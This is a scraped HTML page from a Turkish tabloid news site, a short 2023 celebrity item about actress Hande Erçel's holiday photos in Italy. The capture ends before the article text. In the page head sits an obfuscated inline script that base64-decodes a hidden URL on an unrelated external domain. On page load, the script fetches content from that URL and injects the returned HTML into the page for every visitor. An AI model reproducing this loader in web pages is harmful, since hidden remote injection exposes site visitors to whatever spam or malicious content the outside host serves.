

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sonpostagazetesi.com/haber/bol-bol-guneslendi-7019
body_size: 14910
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.sonpostagazetesi.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//schema.org">
<link rel="dns-prefetch" href="//stackpath.bootstrapcdn.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//oss.maxcdn.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//news.google.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//www.onemsoft.com"><base href="https://www.sonpostagazetesi.com/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.sonpostagazetesi.com/images/genel/1766763351694eab576feae.jpg"><link rel="canonical" href="https://www.sonpostagazetesi.com/haber/bol-bol-guneslendi-7019" ><meta http-equiv="refresh" content="600"><meta name=theme-color content="#f7f7f7"><meta name=apple-mobile-web-app-status-bar-style content="#f7f7f7"><link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700%7CRoboto:400,500,700&amp;subset=latin-ext&display=swap" rel="stylesheet"><title>BOL BOL GÜNEŞLENDİ</title><meta name=keywords content=""><meta name=description content="Ünlü oyuncu Hande Erçel, tatil için gittiği İtalya’da bir birinden can alıcı pozlarını sosyal medya hesabından paylaştı."><link rel="amphtml" href="https://www.sonpostagazetesi.com/amp/bol-bol-guneslendi-7019"><link rel="image_src" type=image/jpeg href="https://www.sonpostagazetesi.com/images/haberler/2023/07/bol-bol-guneslendi-1688461997.webp"><link rel="prev" href="https://www.sonpostagazetesi.com/haber/didem-soydan-yari-ciplak-pozunu-paylasti-7018"><link rel="next" href="https://www.sonpostagazetesi.com/haber/genc-solistten-iddiali-cikis-7020"><meta name=DC.date.issued content="2023-07-04T12:12:00+03:00"><meta itemprop="keywords" name=news_keywords content=""><meta property="og:type" content="article"><meta property="og:site_name" content="SON POSTA GAZETESİ"><meta property="og:url" content="https://www.sonpostagazetesi.com/haber/bol-bol-guneslendi-7019"><meta property="og:title" content="BOL BOL GÜNEŞLENDİ"><meta property="og:description" content="Ünlü oyuncu Hande Erçel, tatil için gittiği İtalya’da bir birinden can alıcı pozlarını sosyal medya hesabından paylaştı."><meta property="og:image" content="https://www.sonpostagazetesi.com/images/haberler/2023/07/bol-bol-guneslendi-1688461997.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="390"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://www.sonpostagazetesi.com/images/haberler/2023/07/bol-bol-guneslendi-1688461997.webp"><meta name=twitter:site content="@twitter"><meta name=twitter:url content="https://www.sonpostagazetesi.com/haber/bol-bol-guneslendi-7019"><meta name=twitter:title content="BOL BOL GÜNEŞLENDİ"><meta name=twitter:description content="Ünlü oyuncu Hande Erçel, tatil için gittiği İtalya’da bir birinden can alıcı pozlarını sosyal medya hesabından paylaştı."><meta itemprop="author" content="SON POSTA GAZETESİ"><meta itemprop="url" content="https://www.sonpostagazetesi.com/haber/bol-bol-guneslendi-7019"><meta itemprop="thumbnailUrl" content="https://www.sonpostagazetesi.com/images/tn/2023/07/bol-bol-guneslendi-1688461997.webp"><meta itemprop="articleSection" content="MAGAZİN"><meta itemprop="dateCreated" content="2023-07-04T12:12:00+03:00"><meta itemprop="dateModified" content="2023-07-04T12:12:00+03:00"><meta itemprop="mainEntityOfPage" content="https://www.sonpostagazetesi.com/haber/bol-bol-guneslendi-7019"><meta itemprop="headline" content="BOL BOL GÜNEŞLENDİ"><meta itemprop="image" content="https://www.sonpostagazetesi.com/images/haberler/2023/07/bol-bol-guneslendi-1688461997.webp"><script type=application/ld+json id="breadcrumbStructuredData">{ "@context": "https://schema.org", "@type": "BreadcrumbList", "itemListElement": [ { "@type": "ListItem", "position": 1, "name": "Haberler", "item": "https://www.sonpostagazetesi.com/" },{ "@type": "ListItem", "position": 2, "name": "MAGAZİN", "item": "https://www.sonpostagazetesi.com/magazin" },{ "@type": "ListItem", "position": 3, "name": "BOL BOL GÜNEŞLENDİ", "item": "https://www.sonpostagazetesi.com/haber/bol-bol-guneslendi-7019" } ]}</script><script type=application/ld+json> { "@context":"http://schema.org", "@type":"NewsArticle", "inLanguage":"tr-TR", "articleSection":"MAGAZİN", "mainEntityOfPage":{"@type":"WebPage","@id":"https://www.sonpostagazetesi.com/haber/bol-bol-guneslendi-7019"}, "headline":"BOL BOL GÜNEŞLENDİ", "genre":"news", "keywords":"","image": {"@type": "ImageObject", "url": "https://www.sonpostagazetesi.com/images/haberler/2023/07/bol-bol-guneslendi-1688461997.webp", "width":"640","height":"350"}, "datePublished":"2023-07-04T12:12:00+03:00", "dateModified":"2023-07-04T12:12:00+03:00", "description":"Ünlü oyuncu Hande Erçel, tatil için gittiği İtalya’da bir birinden can alıcı pozlarını sosyal medya hesabından paylaştı.", "author":{"@type":"Person","name":"SON POSTA GAZETESİ"}, "publisher": {"@type": "Organization", "name": "SON POSTA GAZETESİ ", "logo": {"@type": "ImageObject", "url": "https://www.sonpostagazetesi.com/images/genel/son-posta-gazetesi-logo-1766763351.jpg"}} } </script><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" href="/assets/frontend/tema8/css/all.css?id=759c681e0e66a4e6024b"><style> body.body-color{ background: #ffffff; } body.night .narrow-cards__link { background-color: #222; } .navbar-standerd.site-header.menu, .nav-dropdown>li>a{ background: #f7f7f7; } .navbar-standerd .navigation,.nav-menus-wrapper .toggle{ background: #f7f7f7; } .nav-menus-wrapper .toggle{ border: 2px solid #140c0c; } .nav-menus-wrapper .toggle:before{ background: #140c0c; } .navbar-standerd .nav-menu>li>a,.nav-menu>li .nav-dropdown li a,.navbar-standerd .right-menu li .nav-search .nav-search-button,.nav-menus-wrapper .right-menu i{ color: #140c0c; } .navbar-standerd .nav-menu>li>a:hover,.nav-menu>li .nav-dropdown li a:hover{ color: #071566; } .top-bar.v2{ background: #42002a; line-height: 40px; overflow:hidden; height:42px; } .top-bar.v2 .ts-breaking-news .breaking-title{ color: #faf5f6; line-height: 42px; } .top-bar.v2 a, .top-bar.v2 .ts-breaking-news p a, .top-bar.v2 .top-social li a{ color: #faf5f6; } .top-bar.v2 a:hover,.top-bar.v2 .ts-breaking-news p a:hover,.top-bar.v2 .top-social li a:hover{ color: #c96d6d; } .ts-footer.ts-footer-3{ background: #1c2a39; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #edf4f5; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #edf4f5; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #f0cece; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #edf4f5; } .ts-footer .bar1{ border-top: 1px solid #edf4f5; } .nav-menu > li > a > .submenu-indicator{ display: none; } .ustBar{ background-color: #1a1717; padding: 0; height: 40px; } .ustBar-kurlar, .ustBar-kurlar .location, .ustBar-kurlar .temp, .top-social li a { color: #7d7272 !important; } .ustBar-kurlar small{ font-size: 14px; font-weight: 600; } .ustBar-kurlar strong{ font-size: 14px; font-weight: 600; } .ustBar-kurlar ins.dw { background: #d5151c; } .ustBar-kurlar ins { display: inline-block; text-align: center; color: #fff; font-size: 16px; width: 10px; margin: 0 4px; } .ustBar-kurlar ins.up { background: #40ac24; } .btn-danger:hover { color: #fff; background-color: #c82333; border-color: #bd2130; } .marquee { width: 100%; overflow: hidden; } .marquee a{ font-weight:500; margin-right:15px; font-size: 14px } .rhd-social-box-wrapper li, .rhd-article-tool-wrapper li { list-style: none; margin-top: 0 !important; } .ts-social-list-side li { margin: 0 !important; } div.reklamkodumsol{ margin-right: 540px; } div.reklamkodumsag{ margin-left: 540px; } .sidebarmenu { position: fixed!important; top: 0; max-height: 100vh!important; height: 100vh; max-width: 90vw!important; background: #fff; min-width: 45px!important; outline: none; overflow-x: hidden!important; overflow-y: auto!important; z-index: 2147483647; -webkit-overflow-scrolling: touch; will-change: transform; transform: translateX(-100%)!important; transition: all .5s ease; padding-bottom: 188px; box-sizing: border-box; } html body.openMenu .sidebarmenu { transform: translateX(0)!important; transition: all .5s ease; } .sidebarmenu .close-menu { position: absolute; width: 20px; height: 20px; overflow: hidden; right: 15px; top: 15px; z-index: 99; } .sidebarmenu .close-menu:after, .sidebarmenu .close-menu:before { content: ""; position: absolute; height: 2px; width: 100%; top: 50%; left: 0; margin-top: -1px; background: #3059a4; } .sidebarmenu .close-menu:before { transform: rotate(45deg); } .sidebarmenu .close-menu:after { transform: rotate(-45deg); } .login-box-m { margin: -20px 0 0; } .login-box-m .user-menu-new { position: relative; background: #f5f5f5; margin: 20px 0 0; display: flex; align-items: center; padding: 15px 20px; color: #244281; font-weight: 600; font-size: 14px; } .login-box-m .user-menu-new .user-logined, .login-box-m .user-menu-new .user-unlogined { display: flex; align-items: center; } .sidebarmenu .menu-wrapper { height: 100%; float: left; overflow: scroll; } .sidebarmenu .menu-wrapper .menu-ul { padding: 25px 0 6px 20px; margin: 0; float: left; } .sidebarmenu .menu-wrapper .menu-ul li:first-child { width: 100%; } .sidebarmenu .menu-wrapper .menu-ul li { float: left; width: 48%; margin-bottom: 20px; list-style: none; line-height: 16px; } .sidebarmenu .menu-wrapper .menu-ul li:before { width: 8px; font-size: 14px; display: inline-block; color: #999; } .sidebarmenu .menu-wrapper .menu-ul li a { color: #000; font-size: 14px; font-weight: 700; font-family: Roboto,sans-serif; } .sidebarmenu .sidebar-footer { background: #f3f3f3; position: absolute; bottom: 0; left: 0; padding: 20px; width: 100%; box-sizing: border-box; } .sidebarmenu .sidebar-footer .footer-row1, .sidebarmenu .sidebar-footer .footer-row1 a, .sidebarmenu .sidebar-footer .footer-row2, .sidebarmenu .sidebar-footer .footer-row2 a, .sidebarmenu .sidebar-footer .footer-row3 a { display: inline-block; } .sidebarmenu .sidebar-footer .footer-row2 { float: left; padding-top: 10px; margin-bottom: 15px; } .sidebarmenu .sidebar-footer .footer-row2 a+a { margin-left: 36px; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-twitter { color: #1da1f2; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-facebook-f { color: #3b5998; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-instagram { color: #d64d78; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-youtube { color: #CD201F; } .sidebarmenu .sidebar-footer .footer-row3 { float: left; width: 100%; margin-bottom: 15px; white-space: nowrap; } .sidebarmenu .sidebar-footer .footer-row3 a { font-size: 12px; font-weight: 700; color: #333; } .sidebarmenu .sidebar-footer .footer-row4 { font-size: 10px; float: left; width: 100%; white-space: nowrap; } html body.openMenu .overlay { content: ""; position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; background: rgba(0,0,0,.8); z-index: 99999; transition: all .1s ease; } .hamburger, .mail-link { position: absolute; top: 17px; font-size: 21px; color: #3059a4; } .hamburger { position: absolute; top: 10px; right: 20px; z-index: 10000; cursor: pointer; } .searchbarm { display: block; position: relative; background-color: #f8f8f8; overflow: hidden; z-index: 10; width: 90%; height: auto; top: 0; left: 0; border-radius: 15px; border: 1px solid #e0e0e0; box-shadow: inset 0 2px 2px rgba(0,0,0,.05); } .searchbar__wrapperm { -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; height: 40px; position: relative; z-index: 10; } .searchbar__input { background: 0 0; border: none; color: #939393; -webkit-flex-basis: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; font-size: 11px; line-height: 11px; margin-right: 5px; padding: 0 9px; } .searchbar__icon { color: #939393; display: none; font-size: 12px; position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); } .searchbar__button--search { font-size: 12px; -webkit-box-flex: 0; -webkit-flex: 0 0 43px; -ms-flex: 0 0 43px; flex: 0 0 43px; height: 43px; line-height: 43px; margin-left: auto; cursor: pointer; border: 0; outline: 0; background: transparent; color: #222; } @media (max-width: 480px){ .top-bar.v2{ overflow: hidden; height: 49px; } } </style><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/jssocials.css"><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/jssocials-theme-flat.css"><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/hdetay.css?v=1.8.1"><script src=https://code.jquery.com/jquery-2.2.4.min.js integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin=anonymous></script><script src=https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/navigation.js?v=1.0.4></script><script src=//cdn.jsdelivr.net/npm/jquery.marquee@1.5.0/jquery.marquee.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jquery.cookie_v3.js?v=1.0.3></script><script> $(document).ready(function () { if($.cookie('night') == 'yes'){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); } }); </script><script async src=https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script><script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-4620932249182437", enable_page_level_ads: true });</script><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xNDIyMzEwNTQx")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script><!--[if lt IE 9]><script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script><script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script><![endif]-->
<style>.page_speed_1581816968{ width: 55px; } .page_speed_1076956119{ position: absolute;top: 19px;right: 0 } .page_speed_1100411506{ font-size:11pt } .page_speed_592689163{ font-family:Calibri,&quot;sans-serif&quot; } .page_speed_340971508{ height: 0px } .page_speed_718266207{ background-color: rgba(48, 48, 48, 0.9) }</style>
</head><body class="body-color"><nav class="sidebarmenu"><span class="close-menu"></span><div class="login-box-m"><div class="user-menu-new"><a href="/" class="user-unlogined"><label class="user-text mb-0"><i class="fa fa-home"></i> Anasayfa</label></a></div></div><div class="menu-wrapper"><ul class="menu-ul clearfix"><li><div class="searchbarm mb-1"><div class="searchbar__wrapperm"><form action="https://www.sonpostagazetesi.com/ara" method="GET" role="search" class="d-flex w-100"><input autocomplete="off" minlength="3" type=search name=q aria-label="Aranacak Kelime" class="searchbar__input" placeholder="Aramak istediğiniz kelimeyi yazınız." required=""><i class="searchbar__icon hidden-sm-down fa fa-search"></i><button type=submit class="searchbar__button searchbar__button--search"><i class="fa fa-search"></i></button></form></div></div></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/gundem"> GÜNDEM</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/dunya"> DÜNYA</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/magazin"> MAGAZİN</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/spor"> SPOR</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/muzik"> MÜZİK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/kultur-sanat"> KÜLTÜR- SANAT</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/ekonomi"> EKONOMİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/saglik"> SAĞLIK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/yasam"> YAŞAM</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/burclar-astroloji"> ASTROLOJİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/ruya-tabirleri"> RÜYA TABİRLERİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/kadin"> KADIN</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/yazarlar"> YAZARLAR</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/yol-durumu/34"> YOL & TRAFİK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/roportajlar"> RÖPORTAJLAR</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/etkinlik-takvimi"> ETKİNLİK TAKVİMİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/biyografiler"> BİYOGRAFİLER</a></li></ul></div><footer class="sidebar-footer"><div class="footer-row2"><a class="fa fa-facebook-f h-m-facebook" href="https://www.facebook.com" title="Facebook Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-twitter h-m-twitter" href="https://twitter.com/twitter" title="Twitter Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-instagram h-m-instagram" href="https://www.instagram.com/?hl=tr" title="Instagram Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-youtube h-m-youtube" href="https://www.youtube.com" title="Youtube Sayfası" target="_blank" rel="nofollow"></a></div><div class="footer-row3"><a href="https://www.sonpostagazetesi.com/sayfa/kunye-1">Künye</a> | <a href="https://www.sonpostagazetesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a> | <a href="https://www.sonpostagazetesi.com/iletisim">İletişim</a></div><div class="footer-row4">Copyright © Son Posta Gazetesi 2023</div></footer></nav><div class="overlay"></div><section class="ustBar d-none d-md-block"><div class="container"><div class="row"><div class="col-md-12"><div class="row ustBar-kurlar align-items-center h-100"><div class="col"><div class="weatherCard d-flex"><div class="currentTemp d-flex justify-content-center flex-column"><span class="temp"></span><span class="location">İstanbul</span></div><div class="currentWeather ml-2"><span class="conditions"></span></div></div></div><div class="col item d-none d-md-block pr-0"><abbr><small>BIST</small><ins class="nc"><i class="fa fa-minus" aria-hidden="true"></i></ins><strong>10.641</strong></abbr></div><div class="col item pr-0"><abbr><small>DOLAR</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>42.2631</strong></abbr></div><div class="col item pr-0"><abbr><small>EURO</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>49.0719</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>ALTIN</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>5726.6</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>BTC/USD</small><ins class="dw"><i class="fa fa-long-arrow-down" aria-hidden="true"></i></ins><strong>103068.33</strong></abbr></div></div></div></div></div></section><header class="sticky-header-control mb-0"><div class="navbar-standerd site-header menu"><span class="hamburger d-md-none"><img src=https://www.sonpostagazetesi.com/images/menu.png alt="menü"></span><div class="container"><div class="row"><div class="col-lg-12"><nav class="navigation ts-main-menu navigation-landscape d-flex align-items-center justify-content-between"><div class="nav-header"><a title="SON POSTA GAZETESİ" class="nav-brand mobile-logo py-md-1" href="https://www.sonpostagazetesi.com"><img title="SON POSTA GAZETESİ" height=70 src=https://www.sonpostagazetesi.com/images/genel/son-posta-gazetesi-logo-1766763351.jpg alt="SON POSTA GAZETESİ"></a></div><div class="nav-menus-wrapper d-none d-md-flex h-100 align-items-center flex-row-reverse clearfix"><ul class="right-menu align-to-right"><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icon icon-search"></i></div><form action="https://www.sonpostagazetesi.com/ara" method="GET" role="search"><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input autocomplete="off" type=search name=q placeholder="Aranılacak Kelimeyi Yazınız.." minlength="3" required></div></form></div></li><li class="position-relative page_speed_1581816968"><div title="Gece Modu" class="toggle"></div><i class="page_speed_1076956119 fa fa-moon-o"></i></li></ul><ul class="nav-menu align-to-right"><li><a href="https://www.sonpostagazetesi.com/gundem">GÜNDEM</a></li><li><a href="https://www.sonpostagazetesi.com/dunya">DÜNYA</a></li><li><a href="https://www.sonpostagazetesi.com/magazin">MAGAZİN</a></li><li><a href="https://www.sonpostagazetesi.com/spor">SPOR</a></li><li><a href="https://www.sonpostagazetesi.com/muzik">MÜZİK</a></li><li><a href="https://www.sonpostagazetesi.com/kultur-sanat">KÜLTÜR- SANAT</a></li><li><a href="https://www.sonpostagazetesi.com/ekonomi">EKONOMİ</a></li><li><a href="https://www.sonpostagazetesi.com/saglik">SAĞLIK</a></li><li><a href="https://www.sonpostagazetesi.com/yasam">YAŞAM</a></li><li class="d-none d-md-block"><a href="javascript:;"><img src=https://www.sonpostagazetesi.com/images/menu.png height=14 alt="menü"></a><ul class="nav-dropdown bg-white clearfix"><li><a href="https://www.sonpostagazetesi.com/kadin">KADIN</a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/burclar-astroloji"> ASTROLOJİ </a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/ruya-tabirleri"> RÜYA TABİRLERİ </a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/yol-durumu/34"> YOL TRAFİK DURUMU </a></li><li><a href="https://www.sonpostagazetesi.com/roportajlar">RÖPORTAJLAR</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/etkinlik-takvimi">ETKİNLİK TAKVİMİ</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/biyografiler">BİYOGRAFİLER</a></li></ul></li></ul></div></nav></div></div></div></div></header><section class="top-bar v2"><div class="container"><div class="row p-row-sm"><div class="col-lg-6 align-self-center pr-0"><div class="ts-breaking-news tickbx last clearfix"><div class="breaking-title float-left"><i class="fa fa-clock-o"></i> SON DAKİKA: </div><div class="breaking-news-content ticksld1 float-left"><div class="marquee"><a title="&#039;Erbakan Hoca: Şartlara teslim olmayan lider&#039;" href="haber/erbakan-hoca-sartlara-teslim-olmayan-lider-49">&#039;Erbakan Hoca: Şartlara teslim olmayan lider&#039;</a><a title="Burak Yılmaz&#039;dan Mehmet Ekici&#039;ye gel çağrısı" href="haber/burak-yilmazdan-mehmet-ekiciye-gel-cagrisi-22">Burak Yılmaz&#039;dan Mehmet Ekici&#039;ye gel çağrısı</a><a title="BTK Siber Ordu Yarışması sona erdi" href="haber/btk-siber-ordu-yarismasi-sona-erdi-21">BTK Siber Ordu Yarışması sona erdi</a><a title="Apple&#039;ın gelirleri arttı" href="haber/applein-gelirleri-artti-20">Apple&#039;ın gelirleri arttı</a><a title="Riekerink için istifa sesleri" href="haber/riekerink-icin-istifa-sesleri-19">Riekerink için istifa sesleri</a></div></div></div></div><div class="col-lg-6 text-right align-self-center d-none d-md-block"><ul class="list-inline"><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/webtv"><i class="fa fa-play pr-1"></i> Web TV</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/fotogaleri"><i class="fa fa-photo pr-1"></i> Galeri</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="https://www.sonpostagazetesi.com/anketler"><i class="fa fa-pie-chart"></i> Anketler</a></li></ul></div></div></div></section><section class="single-post-wrapper-scroll pt-2"><div class="single-post-wrapper pt-0 current_news" haber_id="7019" title="BOL BOL GÜNEŞLENDİ"><div class="newsdetail"><div class="container"><div class="row"><div class="col-lg-12"><ol class="breadcrumb"><li><a href="https://www.sonpostagazetesi.com"><i class="fa fa-home"></i> Ana Sayfa </a></li><li><a href="https://www.sonpostagazetesi.com/magazin">MAGAZİN</a></li></ol></div><div class="col-lg-12"><div class="ts-grid-box content-wrapper single-post" id="yazdir"><div class="entry-header text-center border-bottom mb-3 position-relative"><h1 class="post-title title7019 lg" itemprop="name">BOL BOL GÜNEŞLENDİ</h1><div class="row my-2 align-items-center forprint"><div class="col-md-9 col-12 text-left"><ul class="post-meta-info mb-0"><li><i class="fa fa-clock-o d-inline-block"></i><div class="d-inline-block" itemprop="datePublished" content="2023-07-04T12:12:00+03:00">04 Temmuz, 2023, Salı 12:12</div></li><li class="d-none"><span><strong>Güncelleme:</strong></span><div class="d-inline-block" itemprop="dateModified" content="2023-07-04T12:12:00+03:00">04 Temmuz, 2023, Salı 12:12</div></li></ul></div><div class="col-md-3 col-12 d-none d-lg-block"><div class="rhd-social-box clearfix"><ul class="rhd-article-tool-wrapper clearfix mb-0"><li class="rhd-tool-item hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top"><a href="javascript:window.print()"><i class="fa fa-print" aria-hidden="true"></i></a></div><div class="rhd-tool-text">Yazdır</div></li><li class="rhd-tool-item hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top cf"><i data-hj-font="down" class="fa fa-minus fontkucult" aria-hidden="true"></i><span data-hj-font="" class="rhd-char">A</span><i data-hj-font="up" class="fa fa-plus fontbuyut" aria-hidden="true"></i></div><div class="rhd-tool-text">Yazı Tipi</div></li><li class="rhd-tool-item go-to-comments hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top"><a href="#yorumyaz7019" class="scrollLink"><i class="fa fa-comments-o" aria-hidden="true"></i></a></div><div class="rhd-tool-text">Yorumlar</div></li></ul></div></div></div></div><div class="row p-row-sm"><div class="col-lg-8"><div class="post-content-area"><div class="post-mediax post-featured-image"><img src=https://www.sonpostagazetesi.com/images/haberler/2023/07/bol-bol-guneslendi-1688461997.webp class="img-fluid" alt="BOL BOL GÜNEŞLENDİ"></div><div class="entry-content mt-2"><a href="https://news.google.com/publications/CAAqBwgKMLrTmgsw1N2yAw?hl=tr&amp;gl=TR&amp;ceid=TR:tr" target="blank" rel="nofollow" title="Google Haberlere Abone ol" class="google-news_wrapper"><span class="text">Abone ol</span><span class="custom-icon_google-news"></span></a><blockquote class="mb-2" itemprop="description"> Ünlü oyuncu Hande Erçel, tatil için gittiği İtalya’da bir birinden can alıcı pozlarını sosyal medya hesabından paylaştı. </blockquote><div class="sharejs forprint d-inline-block w-100 mb-2" data-id="7019"></div><div itemprop="articleBody"><p><span 